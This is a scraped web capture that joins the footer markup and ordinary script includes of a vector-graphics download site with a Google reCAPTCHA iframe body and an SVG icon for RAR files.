title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355444)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215429)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181265)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169108)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162846)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/performance">performance</a></li><li><a href="https://www.vector-eps.com/search/colorful">colorful</a></li><li><a href="https://www.vector-eps.com/search/beauty%20background">beauty background</a></li><li><a href="https://www.vector-eps.com/search/Technology%2Bicons">Technology+icons</a></li><li><a href="https://www.vector-eps.com/search/dining">dining</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"ada09a689b"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_542e99608ec020d15ef42a876a7afc39 = {"__defaults_set":null,"ID":"542e99608ec020d15ef42a876a7afc39","album_ids":[],"container_ids":["972"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"542e99608ec020d15ef42a876a7afc39","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_542e99608ec020d15ef42a876a7afc39.wordpress_page_root = "https:\/\/www.vector-eps.com\/kenya-vector-maps\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5dVHIRXbOXWFoClI2exiGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739015293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg
body_size: 3119
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56" xml:space="preserve"><g><path style="fill:#e9e9e0" d="M36.985,0H7.963C7.155,0,6.5,0.655,6.5,1.926V55c0,0.345,0.655,1,1.463,1h40.074 c0.808,0,1.463-0.655,1.463-1V12.978c0-0.696-0.093-0.92-0.257-1.085L37.607,0.257C37.442,0.093,37.218,0,36.985,0z"/><polygon style="fill:#d9d7ca" points="37.5,0.151 37.5,12 49.349,12"/><path style="fill:#ce3c3b;fill-opacity:1" d="M48.037,56H7.963C7.155,56,6.5,55.345,6.5,54.537V39h43v15.537C49.5,55.345,48.845,56,48.037,56z"/><g><path style="fill:#c8bdb8" d="M28.5,24v-2h2v-2h-2v-2h2v-2h-2v-2h2v-2h-2v-2h2V8h-2V6h-2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2h-2v2h2v2 h-4v5c0,2.757,2.243,5,5,5s5-2.243,5-5v-5H28.5z M30.5,29c0,1.654-1.346,3-3,3s-3-1.346-3-3v-3h6V29z"/><path style="fill:#c8bdb8" d="M26.5,30h2c0.552,0,1-0.447,1-1s-0.448-1-1-1h-2c-0.552,0-1,0.447-1,1S25.948,30,26.5,30z"/></g></g><g transform="scale(0.99499753,1.0050276)" style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13.81912994px;font-family:Allerta;-inkscape-font-specification:Allerta;fill:#fff;fill-opacity:1"><path d="m 20.219066,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431848,0 -0.2834,0 -0.782724,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255057,0.202429 0.620782,0.202428 1.10661,0.607286 0.499324,0.404857 0.79622,0.985152 0.31039,0.566801 0.31039,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349524,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391362,-0.634277 0.148448,-0.418352 0.148448,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377867,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/><path d="m 23.72783,52.709572 3.481773,-9.9325 1.605934,0 3.454782,9.9325 -1.67341,0 -0.715248,-2.064773 -3.738183,0 -0.728743,2.064773 -1.686905,0 z m 2.793515,-3.157887 2.968954,0 -1.470982,-4.291488 -1.497972,4.291488 z" style="fill:#fff"/><path d="m 39.382312,52.709572 -1.875839,-3.60323 q -0.04049,0 -0.107962,0.01349 -0.06748,0 -0.215924,0 -0.134952,0 -0.431847,0 -0.283401,0 -0.782725,0 l 0,3.589735 -1.619429,0 0,-9.945995 2.860992,0 q 0.634276,0 1.255058,0.202429 0.620781,0.202428 1.10661,0.607286 0.499324,0.404857 0.796219,0.985152 0.310391,0.566801 0.310391,1.282049 0,1.079619 -0.499324,1.835353 -0.499324,0.755733 -1.349525,1.120105 l 2.267201,3.913621 -1.713896,0 z m -3.414297,-4.777317 1.470982,0 q 0.296895,0 0.593791,-0.09447 0.296895,-0.107962 0.539809,-0.337381 0.242915,-0.22942 0.391363,-0.634277 0.148447,-0.418352 0.148447,-1.025638 0,-0.242915 -0.06748,-0.553305 -0.06748,-0.323886 -0.2834,-0.607286 -0.202429,-0.296896 -0.580296,-0.485829 -0.377866,-0.202429 -0.998648,-0.202429 l -1.214572,0 0,3.940611 z" style="fill:#fff"/></g></svg>